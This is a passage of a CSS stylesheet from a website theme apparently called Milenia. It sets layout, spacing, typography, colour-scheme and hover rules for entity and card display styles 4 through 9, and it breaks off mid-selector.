.milenia-entities--style-6 .milenia-entity-header:not(:last-child),
.milenia-entities--style-9 .milenia-entity-header:not(:last-child) {
  margin-bottom: 1.2rem;
  /* 0.8 */
}

.milenia-entities--style-4 .milenia-entity-body:not(:last-child),
.milenia-entities--style-6 .milenia-entity-body:not(:last-child),
.milenia-entities--style-9 .milenia-entity-body:not(:last-child) {
  margin-bottom: 1rem;
}

.milenia-entities--style-4 .milenia-entity-title,
.milenia-entities--style-6 .milenia-entity-title,
.milenia-entities--style-9 .milenia-entity-title {
  font-size: 1.5rem;
  line-height: 1.875rem;
}

.milenia-entities--style-3 .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn),
.milenia-entities--style-16 .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn),
.milenia-entities--style-2 .milenia-entity--scheme-light .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn),
.milenia-entities--style-1 .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn),
.milenia-entities--style-4 .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn),
.milenia-entities--style-6 .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn),
.milenia-entities--style-9 .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.milenia-entities--style-4 .milenia-entity-meta,
.milenia-entities--style-6 .milenia-entity-meta,
.milenia-entities--style-9 .milenia-entity-meta {
  font-size: 0.8125rem;
  line-height: 1.55;
  text-transform: uppercase;
  letter-spacing: 1.3px;
}

.milenia-entities--style-4 .milenia-entity-meta:not(:last-child),
.milenia-entities--style-6 .milenia-entity-meta:not(:last-child),
.milenia-entities--style-9 .milenia-entity-meta:not(:last-child) {
  margin-bottom: 0.85rem;
}

.milenia-entities--style-4:not(.milenia-entities--list) .milenia-grid--cols-1 .milenia-entity:not(.milenia-entity--format-link):not(.milenia-entity--format-quote) .milenia-entity-meta:not(:last-child),
.milenia-entities--style-9:not(.milenia-entities--list) .milenia-grid--cols-1 .milenia-entity:not(.milenia-entity--format-link):not(.milenia-entity--format-quote) .milenia-entity-meta:not(:last-child),
.milenia-entities--style-6:not(.milenia-entities--list) .milenia-grid--cols-1 .milenia-entity:not(.milenia-entity--format-link):not(.milenia-entity--format-quote):not(.milenia-entity--format-audio) .milenia-entity-meta:not(:last-child) {
  margin-bottom: 0.6rem;
}

.milenia-entities--style-4 .milenia-grid--isotope:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-top: -3.125rem;
}

.milenia-entities--style-4 .milenia-grid--isotope:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-top: 3.125rem;
}

.milenia-entities--style-4.milenia-entities--no-content .milenia-entity-content {
  padding-bottom: 1rem;
}

.milenia-entities--style-4 .milenia-entity {
  position: relative;
  margin-bottom: 2.5rem;
}

.milenia-entities--style-4 .milenia-entity::after {
  content: "";
  display: block;
  position: absolute;
  z-index: 0;
  border-style: solid;
  border-width: 1px;
  top: 2.5rem;
  right: 2.5rem;
  bottom: -2.5rem;
  left: 2.5rem;
}

.milenia-entities--style-4 .milenia-entity-media img {
  width: 100%;
}

.milenia-entities--style-4 .milenia-entity-media > a:not(.milenia-entity-link-element),
.milenia-entities--style-4 .milenia-entity-media > .milenia-selfhosted-video {
  position: relative;
}

.milenia-entities--style-4 .milenia-entity-media > a:not(.milenia-entity-link-element)::before,
.milenia-entities--style-4 .milenia-entity-media > .milenia-selfhosted-video::before {
  content: "";
  display: block;
  border-style: solid;
  border-width: 0;
  position: absolute;
  z-index: 1;
  border-top-width: 1px;
  top: 2.5rem;
  border-right-width: 1px;
  right: 2.5rem;
  bottom: 0;
  border-left-width: 1px;
  left: 2.5rem;
}

.milenia-entities--style-4 .milenia-entity-media > .milenia-selfhosted-video::before {
  z-index: 3;
}

.milenia-entities--style-4 .milenia-entity-media > .milenia-selfhosted-video .mejs__layer.mejs__overlay-play {
  z-index: 4;
}

.milenia-entities--style-4 .milenia-entity-media > .milenia-selfhosted-video--playing::before {
  display: none;
}

.milenia-entities--style-4 .milenia-entity-media .milenia-simple-slideshow:not(.owl-carousel--nav-edges) .owl-nav {
  left: 2.5rem;
}

.milenia-entities--style-4 .milenia-entity-media .milenia-simple-slideshow > .owl-stage-outer {
  border-color: inherit;
}

.milenia-entities--style-4 .milenia-entity-media .milenia-simple-slideshow::after,
.milenia-entities--style-4 .milenia-entity-media .milenia-simple-slideshow::before,
.milenia-entities--style-4 .milenia-entity-media .milenia-simple-slideshow > .owl-stage-outer::before {
  content: "";
  position: absolute;
  border-color: inherit;
  border-width: 0 0 0 1px;
  border-style: solid;
  top: 2.5rem;
  left: 2.5rem;
  right: 2.5rem;
  z-index: 1;
  opacity: 0.5;
}

.milenia-entities--style-4 .milenia-entity-media .milenia-simple-slideshow::after {
  bottom: 0;
  right: auto;
}

.milenia-entities--style-4 .milenia-entity-media .milenia-simple-slideshow::before {
  left: auto;
  bottom: 0;
}

.milenia-entities--style-4 .milenia-entity-media .milenia-simple-slideshow > .owl-stage-outer::before {
  border-width: 1px 0 0 0;
}

.milenia-entities--style-4 .milenia-entity-media > a:not(.milenia-entity-link-element)::before,
.milenia-entities--style-4 .milenia-entity-media > .milenia-selfhosted-video::before,
.milenia-entities--style-4 .milenia-entity-media .milenia-simple-slideshow > .owl-stage-outer::before,
.milenia-entities--style-4 .milenia-entity-media .milenia-simple-slideshow::before,
.milenia-entities--style-4 .milenia-entity-media .milenia-simple-slideshow::after {
  color: #fff;
  opacity: 0.5;
}

.milenia-entities--style-4 .milenia-entity::after {
  top: auto;
  border-top-width: 0;
  color: #dadada;
  height: 2.5rem;
}

.milenia-entities--style-9 .milenia-entity-media > a {
  display: inline-block;
  overflow: hidden;
}

.milenia-entities--style-4 .milenia-entity-media > a {
  display: block;
  overflow: hidden;
}

.milenia-entities--style-4 .milenia-entity-content,
.milenia-entities--style-9 .milenia-entity-content {
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  padding-top: 1.8rem;
  padding-bottom: 1.8rem;
}

.milenia-widget .milenia-entity-publish-date a,
.milenia-entities--style-4 .milenia-entity-publish-date a,
.milenia-entities--style-9 .milenia-entity-publish-date a,
.milenia-entities--style-6 .milenia-entity-publish-date a,
.milenia-entities--style-7 .milenia-entity-publish-date a {
  color: #a5a5a5;
}

.milenia-entities--style-7 .milenia-entity-content pre,
.milenia-entities--style-7 .milenia-entity-content code,
.milenia-entities--style-7 .milenia-entity-content kbd,
.milenia-entities--style-7 .milenia-entity-content tt,
.milenia-entities--style-7 .milenia-entity-content var {
  background-color: #fff;
}

.milenia-entities--style-9 .milenia-entity.format-standard .milenia-entity-media {
  display: inline-block;
}

.milenia-entities--style-6:not(.milenia-entities--list) .milenia-grid:not(.owl-carousel):not(.milenia-grid--no-gutters) {
  margin-top: -1.875rem;
}

.milenia-entities--style-6:not(.milenia-entities--list) .milenia-grid:not(.owl-carousel):not(.milenia-grid--no-gutters) .milenia-grid-item {
  padding-top: 1.875rem;
}

.milenia-entities--style-6 .milenia-grid--cols-4 .milenia-entity {
  margin-top: 1.5rem;
  margin-left: 1.5rem;
}

.milenia-entities--style-6 .milenia-grid--cols-4 .milenia-entity-content {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.milenia-entities--style-6:not(.milenia-entities--list):not(.milenia-entities--without-media) .milenia-entity-content {
  background-color: #f8f8f8;
}

.milenia-entities--style-6 .milenia-grid--cols-4 .milenia-entity::after {
  top: -1.5rem;
  right: 1.5rem;
  bottom: 1.5rem;
  left: -1.5rem;
}

.milenia-entities--style-6 .milenia-grid--cols-3 .milenia-entity,
.milenia-entities--style-6 .milenia-grid--cols-2 .milenia-entity,
.milenia-entities--style-6 .milenia-grid--cols-1 .milenia-entity {
  margin-top: 2.5rem;
  margin-left: 2.5rem;
}

.milenia-entities--style-6 .milenia-grid--cols-3 .milenia-entity-content,
.milenia-entities--style-6 .milenia-grid--cols-2 .milenia-entity-content,
.milenia-entities--style-6 .milenia-grid--cols-1 .milenia-entity-content {
  padding-top: 1.8rem;
  padding-right: 2.3rem;
  padding-bottom: 1.8rem;
  padding-left: 2.3rem;
}

.milenia-entities--style-6 .milenia-grid--cols-3 .milenia-entity::after,
.milenia-entities--style-6 .milenia-grid--cols-2 .milenia-entity::after,
.milenia-entities--style-6 .milenia-grid--cols-1 .milenia-entity::after {
  top: -2.5rem;
  right: 2.5rem;
  bottom: 2.5rem;
  left: -2.5rem;
}

.milenia-entities--style-6 .milenia-entity {
  position: relative;
  margin-top: 2.5rem;
  margin-left: 2.5rem;
}

.milenia-entities--style-6 .milenia-entity::after {
  content: "";
  display: block;
  position: absolute;
  z-index: 0;
  border-style: solid;
  border-width: 1px;
  top: -2.5rem;
  right: 2.5rem;
  bottom: 2.5rem;
  left: -2.5rem;
}

.milenia-entities--style-4 .milenia-entity .milenia-outline-over,
.milenia-entities--style-4 .milenia-entity-media > a:not(.milenia-entity-link-element) .milenia-outline-over,
.milenia-entities--style-4 .milenia-entity-media > .milenia-selfhosted-video .milenia-outline-over,
.milenia-entities--style-6 .milenia-entity .milenia-outline-over {
  position: relative;
  z-index: 3;
}

.milenia-entities--style-6 .milenia-entity::after {
  border-color: #dadada;
}

.milenia-entities--style-6.milenia-entities--without-media .milenia-entity blockquote,
.milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element {
  padding-bottom: 0;
}

.milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element {
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 3.1rem;
}

.milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .icon,
.milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element [class*=milenia-font-icon-] {
  top: 0.125rem;
  left: 0;
}

.milenia-entities--style-6.milenia-entities--without-media .milenia-entity blockquote {
  padding: 0;
}

.milenia-entities--style-6 .milenia-entity--format-link .milenia-entity-media {
  padding-bottom: 1.875rem;
}

[class*=milenia-body--scheme-] .milenia-entities--style-6.milenia-entities--without-media .milenia-entity blockquote,
[class*=milenia-body--scheme-] .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element {
  background-color: #ffffff !important;
  color: #1c1c1c !important;
}

[class*=milenia-body--scheme-] .milenia-entities--style-6.milenia-entities--without-media .milenia-entity blockquote cite {
  color: #858585 !important;
}

.milenia-body--scheme-brown .milenia-entity-header .milenia-entity-price,
.milenia-body--scheme-brown .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fa,
.milenia-body--scheme-brown .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fal,
.milenia-body--scheme-brown .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .far,
.milenia-body--scheme-brown .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fab,
.milenia-body--scheme-brown .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fas,
.milenia-body--scheme-brown .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .icon,
.milenia-body--scheme-brown .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element [class*=milenia-font-icon-],
.milenia-body--scheme-brown .milenia-entities--style-3 .milenia-entity-meta {
  color: #ae745a;
}

.milenia-body--scheme-gray .milenia-entity-header .milenia-entity-price,
.milenia-body--scheme-gray .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fa,
.milenia-body--scheme-gray .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fal,
.milenia-body--scheme-gray .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .far,
.milenia-body--scheme-gray .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fab,
.milenia-body--scheme-gray .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fas,
.milenia-body--scheme-gray .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .icon,
.milenia-body--scheme-gray .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element [class*=milenia-font-icon-],
.milenia-body--scheme-gray .milenia-entities--style-3 .milenia-entity-meta {
  color: #948685;
}

.milenia-body--scheme-blue .milenia-entity-header .milenia-entity-price,
.milenia-body--scheme-blue .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fa,
.milenia-body--scheme-blue .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fal,
.milenia-body--scheme-blue .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .far,
.milenia-body--scheme-blue .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fab,
.milenia-body--scheme-blue .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fas,
.milenia-body--scheme-blue .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .icon,
.milenia-body--scheme-blue .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element [class*=milenia-font-icon-],
.milenia-body--scheme-blue .milenia-entities--style-3 .milenia-entity-meta {
  color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-entity-header .milenia-entity-price,
.milenia-body--scheme-lightbrown .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fa,
.milenia-body--scheme-lightbrown .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fal,
.milenia-body--scheme-lightbrown .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .far,
.milenia-body--scheme-lightbrown .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fab,
.milenia-body--scheme-lightbrown .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fas,
.milenia-body--scheme-lightbrown .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .icon,
.milenia-body--scheme-lightbrown .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element [class*=milenia-font-icon-],
.milenia-body--scheme-lightbrown .milenia-entities--style-3 .milenia-entity-meta {
  color: #c19b76;
}

.milenia-body--scheme-green .milenia-entity-header .milenia-entity-price,
.milenia-body--scheme-green .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fa,
.milenia-body--scheme-green .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fal,
.milenia-body--scheme-green .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .far,
.milenia-body--scheme-green .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fab,
.milenia-body--scheme-green .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .fas,
.milenia-body--scheme-green .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element .icon,
.milenia-body--scheme-green .milenia-entities--style-6.milenia-entities--without-media .milenia-entity-link-element [class*=milenia-font-icon-],
.milenia-body--scheme-green .milenia-entities--style-3 .milenia-entity-meta {
  color: #7eb71c;
}

[class*=milenia-section--stretched-content] .milenia-entities--style-6 .milenia-entity {
  margin-top: 2.5rem;
  margin-left: 2.5rem;
}

[class*=milenia-section--stretched-content] .milenia-entities--style-6 .milenia-entity-content {
  padding-top: 1.8rem;
  padding-right: 2.3rem;
  padding-bottom: 1.8rem;
  padding-left: 2.3rem;
}

[class*=milenia-section--stretched-content] .milenia-entities--style-6 .milenia-entity::after {
  top: -2.5rem;
  right: 2.5rem;
  bottom: 2.5rem;
  left: -2.5rem;
}

.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid--cols-3 .milenia-entity {
  margin-top: 1.5rem;
  margin-left: 1.5rem;
}

.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid--cols-3 .milenia-entity-content {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid--cols-3 .milenia-entity::after {
  top: -1.5rem;
  right: 1.5rem;
  bottom: 1.5rem;
  left: -1.5rem;
}

.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-2 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item {
  max-width: 33.33333%;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 33.33333%;
  flex: 0 1 33.33333%;
}

.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x {
  width: 33.33333%;
}

.milenia-entities--style-9 .milenia-entity-title .milenia-entity-label,
.milenia-entities--style-4 .milenia-entity-title .milenia-entity-label,
.milenia-entities--style-6 .milenia-entity-title .milenia-entity-label,
.milenia-entities--style-7.milenia-entities--list .milenia-entity-title .milenia-entity-label {
  margin-right: 0.625rem;
}

/* ----------------------------------------
            Style 5
        ---------------------------------------- */
.milenia-section:not(.milenia-colorizer--scheme-primary):not(.milenia-colorizer--scheme-secondary) .milenia-entities--style-5:not(:last-child) {
  margin-bottom: 0rem;
}

.milenia-entities--style-5 .milenia-entity {
  font-size: 0.875rem;
  line-height: 1.75;
  color: #858585;
  text-align: center;
}

.milenia-entities--style-5 .milenia-entity-media img {
  width: 100%;
}

.milenia-entities--style-5 .milenia-entity-content {
  padding-left: 2.3rem;
  padding-right: 2.3rem;
  padding-top: 1.75rem;
  padding-bottom: 2.45rem;
  background-color: #fff;
}

.milenia-entities--style-5 .milenia-entity-header:not(:last-child) {
  margin-bottom: 0.7rem;
}

.milenia-entities--style-5 .milenia-entity-body:not(:last-child) {
  margin-bottom: 1.05rem;
}

.milenia-entities--style-5 .milenia-entity-title {
  font-size: 2.25rem;
  line-height: 2.6875rem;
}

.milenia-entities--style-5 .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item {
  max-width: 33.33333%;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 33.33333%;
  flex: 0 1 33.33333%;
}

.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-5 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x {
  width: 33.33333%;
}

/* ----------------------------------------
            Style 7
        ---------------------------------------- */
.milenia-entities--style-7:not(.milenia-entities--list) .milenia-grid:not(.owl-carousel):not(.milenia-grid--no-gutters) {
  margin-top: -1.875rem;
}

.milenia-entities--style-7:not(.milenia-entities--list) .milenia-grid:not(.owl-carousel):not(.milenia-grid--no-gutters) .milenia-grid-item {
  padding-top: 1.875rem;
}

.milenia-entities--style-7:not(.milenia-entities--list) .milenia-grid--cols-1 .milenia-entity {
  text-align: initial;
}

.milenia-entities--style-7:not(.milenia-entities--list) .milenia-grid--cols-1 .milenia-entity-title {
  font-size: 1.875rem;
}

.milenia-entities--style-7:not(.milenia-entities--list) .milenia-grid--cols-1 .milenia-entity:not(.milenia-entity--format-link):not(.milenia-entity--format-quote) .milenia-entity-meta:not(:last-child) {
  margin-bottom: 0.8rem;
}

.milenia-entities--style-7:not(.milenia-entities--list) .milenia-grid--cols-1 .milenia-entity:not(.milenia-entity--format-link):not(.milenia-entity--format-quote) .milenia-entity-header:not(:last-child) {
  margin-bottom: 0.9rem;
}

.milenia-entities--style-7.milenia-entities--no-content .milenia-entity-content {
  padding-bottom: 2.5rem;
}

.milenia-entities--style-7 .milenia-entity {
  font-size: 0.875rem;
  line-height: 1.75;
  text-align: center;
  color: #858585;
}

.milenia-entities--style-7 .milenia-entity-media img {
  width: 100%;
}

.milenia-entities--style-7 .milenia-entity-location {
  font-size: 0.8125rem;
  line-height: 1.55;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  color: #1c1c1c;
}

.milenia-entities--style-7 .milenia-entity-content {
  padding-left: 2.3rem;
  padding-right: 2.3rem;
  padding-top: 1.75rem;
  padding-bottom: 2rem;
  background-color: #f8f8f8;
}

.milenia-entities--style-7 .milenia-entity-header {
  color: #a5a5a5;
}

.milenia-entities--style-7 .milenia-entity-header:not(:last-child) {
  margin-bottom: 0.7rem;
}

.milenia-entities--style-7 .milenia-entity-header + .milenia-entity-footer {
  padding-top: 0.6rem;
}

.milenia-entities--style-7 .milenia-entity-body:not(:last-child) {
  margin-bottom: 0.95rem;
}

.milenia-entities--style-7 .milenia-entity-meta {
  font-size: 0.8125rem;
  line-height: 1.55;
  text-transform: uppercase;
  letter-spacing: 1.3px;
}

.milenia-entities--style-7 .milenia-entity-meta:not(:last-child) {
  margin-bottom: 0.85rem;
}

.milenia-entities--style-7 .milenia-entity-labels:not(:first-child) {
  margin-top: 0.4rem;
}

.milenia-entities--style-7 .milenia-entity-labels:not(:last-child) {
  margin-bottom: 0.75rem;
}

.milenia-entities--style-7 .milenia-entity-title {
  font-size: 1.5rem;
  line-height: 2.2rem;
}

.milenia-entities--style-7 .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.milenia-entities--style-7 .milenia-grid--cols-3 .milenia-entity-header:not(:last-child),
.milenia-entities--style-7 .milenia-grid--cols-2 .milenia-entity-header:not(:last-child),
.milenia-entities--style-7 .milenia-grid--cols-1 .milenia-entity-header:not(:last-child) {
  margin-bottom: 0.84rem;
}

.milenia-flexbox .milenia-entities--style-7:not(.milenia-entities--list) .milenia-entity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.milenia-flexbox .milenia-entities--style-7:not(.milenia-entities--list) .milenia-entity-content {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

/* ----------------------------------------
            Style 8
        ---------------------------------------- */
.milenia-entities--style-8 .milenia-grid.milenia-grid--no-gutters .milenia-entity {
  margin: -1px 0 0 -1px;
}

.milenia-entities--style-8:not(.milenia-entities--list) .milenia-grid:not(.owl-carousel):not(.milenia-grid--no-gutters) {
  margin-top: -1.875rem;
}

.milenia-entities--style-8:not(.milenia-entities--list) .milenia-grid:not(.owl-carousel):not(.milenia-grid--no-gutters) .milenia-grid-item {
  padding-top: 1.875rem;
}

.milenia-entities--style-8 .milenia-entity {
  font-size: 0.875rem;
  line-height: 1.75;
  text-align: center;
  color: #ececec;
  position: relative;
}

.milenia-entities--style-8 .milenia-entity-media {
  position: relative;
  z-index: 1;
}

.milenia-entities--style-8 .milenia-entity-media img {
  width: 100%;
}

.milenia-entities--style-8 .milenia-entity-icon .fa,
.milenia-entities--style-8 .milenia-entity-icon .fal,
.milenia-entities--style-8 .milenia-entity-icon .far,
.milenia-entities--style-8 .milenia-entity-icon .fab,
.milenia-entities--style-8 .milenia-entity-icon .fas,
.milenia-entities--style-8 .milenia-entity-icon .icon,
.milenia-entities--style-8 .milenia-entity-icon [class*=milenia-font-icon-] {
  color: #fff;
  font-size: 1.875rem;
}

.milenia-entities--style-8 .milenia-entity-icon:not(:last-child) {
  margin-bottom: 1.25rem;
}

.milenia-entities--style-8 .milenia-entity-content {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 2;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 1rem;
  padding-bottom: 1rem;
  background-color: rgba(28, 28, 28, 0.4);
}

.milenia-entities--style-8 .milenia-entity-header:not(:last-child) {
  margin-bottom: 1.4rem;
}

.milenia-entities--style-8 .milenia-entity-body:not(:last-child) {
  margin-bottom: 1.05rem;
}

.milenia-entities--style-8 .milenia-entity-meta {
  font-size: 0.8125rem;
  line-height: 1.55;
  text-transform: uppercase;
  letter-spacing: 1.3px;
}

.milenia-entities--style-8 .milenia-entity-meta:not(:last-child) {
  margin-bottom: 0.9rem;
}

.milenia-entities--style-8 .milenia-entity-labels:not(:first-child) {
  margin-top: 0.4rem;
}

.milenia-entities--style-8 .milenia-entity-labels:not(:last-child) {
  margin-bottom: 0.75rem;
}

.milenia-entities--style-8 .milenia-entity-title {
  font-size: 1.5rem;
  line-height: 1.875rem;
}

.milenia-entities--style-8 .milenia-entity-publish-date a {
  color: #fff;
}

.milenia-entities--style-8 .milenia-entity .milenia-aligner-inner {
  vertical-align: middle;
}

.milenia-entities--style-8 .milenia-entity a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #fff), to(#fff));
  background-image: linear-gradient(to bottom, #fff 100%, #fff 100%);
}

.milenia-entities--style-8 .milenia-entity:not(.format-standard):not(.tribe_events):not(.mphb_room_type):not(.milenia-offers):not(.milenia-gallery):not(.milenia-portfolio):not(.milenia-team-members) .milenia-entity-content {
  position: static;
  background-color: transparent;
}

.milenia-entities--style-8 .format-link .milenia-aligner-inner,
.milenia-entities--style-8 .format-video .milenia-aligner-inner,
.milenia-entities--style-8 .format-gallery .milenia-aligner-inner,
.milenia-entities--style-8 .format-audio .milenia-aligner-inner,
.milenia-entities--style-8 .format-quote .milenia-aligner-inner {
  padding-top: 2.65rem;
  padding-bottom: 2.65rem;
}

.milenia-entities--style-8 .milenia-grid--cols-3 .milenia-entity-header:not(:last-child),
.milenia-entities--style-8 .milenia-grid--cols-2 .milenia-entity-header:not(:last-child),
.milenia-entities--style-8 .milenia-grid--cols-1 .milenia-entity-header:not(:last-child) {
  margin-bottom: 1.68rem;
}

.milenia-entities--style-8 .milenia-grid--isotope[data-isotope-layout=grid] .milenia-entity:not(.format-video):not(.format-gallery):not(.format-link):not(.format-quote):not(.format-audio) .milenia-entity-media {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
}

.milenia-csstransforms3d .milenia-entities--style-8 .milenia-grid--isotope[data-isotope-layout=grid] .milenia-entity:not(.format-video):not(.format-gallery):not(.format-link):not(.format-quote):not(.format-audio) {
  overflow: hidden;
}

.milenia-csstransforms3d .milenia-entities--style-8 .milenia-grid--isotope[data-isotope-layout=grid] .milenia-entity:not(.format-video):not(.format-gallery):not(.format-link):not(.format-quote):not(.format-audio) .milenia-entity-media[data-bg-image-src] {
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-csstransforms3d .milenia-entities--style-8 .milenia-grid--isotope[data-isotope-layout=grid] .milenia-entity:not(.format-video):not(.format-gallery):not(.format-link):not(.format-quote):not(.format-audio):hover .milenia-entity-media[data-bg-image-src] {
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  -ms-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}

.milenia-entities--style-8 .milenia-grid--isotope[data-isotope-layout=masonry] .milenia-entity--without-thumb.format-standard .milenia-entity-content,
.milenia-entities--style-8 .milenia-grid--isotope[data-isotope-layout=masonry] .milenia-entity:not(.format-video):not(.format-gallery):not(.format-link):not(.format-quote):not(.format-audio):not(.format-standard) .milenia-entity-content,
.milenia-entities--style-8 .milenia-grid--isotope[data-isotope-layout=grid] .milenia-entity:not(.format-video):not(.format-gallery):not(.format-link):not(.format-audio):not(.format-quote) .milenia-entity-content {
  position: relative;
}

.milenia-entities--style-8 .milenia-grid--isotope[data-isotope-layout=masonry] .milenia-entity--without-thumb.format-standard .milenia-entity-content,
.milenia-entities--style-8 .milenia-grid--isotope[data-isotope-layout=masonry] .milenia-entity:not(.format-video):not(.format-gallery):not(.format-link):not(.format-audio):not(.format-quote):not(.format-standard) .milenia-entity-content,
